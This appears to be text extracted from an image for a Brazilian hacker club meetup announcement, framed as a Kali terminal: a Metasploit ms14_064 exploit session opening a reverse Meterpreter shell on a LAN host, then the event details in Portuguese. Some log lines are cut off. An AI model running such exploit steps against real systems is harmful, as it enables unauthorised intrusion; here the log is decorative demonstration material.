 msf exploit (ms14_064_safemodedisable) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.20:80
msf exploit (ms14_064_safemodedisable) > [*] Using URL: http://192.168.1.20:8080/nJyyL9dUB9Xmpj
[*] Server started.
[*] 192.168.1.12 ms14_064_safemodedisable - sending html
[*] Sending stage (770048 bytes) to 192.168.1.12
[*] Meterpreter session 2 opened (192.168.1
[*] Session ID 2 (192.168.1.20:80 -> 192.16
[*] Current server process: powershell.exe
[*] Spawning notepad.exe process to migrate
[+] Migrating to 7492
[+] Successful migrated to process
msf exploit (ms14_064_safemodedisable) > se
[*] Starting interaction with 2...
meterpreter > getuid
Server username: MSWAN\rikd
meterpreter > _
root@kali:~# cat uhavebeenhacked.txt
Quebrando o Cerco - A Atividade de InfoSec do Garoa Hacker Clube
No nosso 3º Encontro teremos as Palestras:
- O que os metadados podem revelar sobre nossas vidas? (A análise dos metadados
do caso Hacking Team) - Sergio Amadeu e Matheus Cassina
- Bureau de Informações, Score de Crédito, Dados Pessoais e o que eles sabem
sobre você - Garoa Hacker Clube
E continuaremos nosso bate papo sobre Varreduras Passivas dessa vez abordando
DNS e Transferencia de Zona.
Quando?
Sábado 17 de Dezembro as 15h
Onde?
Garoa Hacker Clube - Rua Costa Carvalho, 567 Fundos - Pinheiros
A dois quarteirões da Estação Pinheiros da Linha Amarela
Mais informações: garoa.net.br
root@kali:~#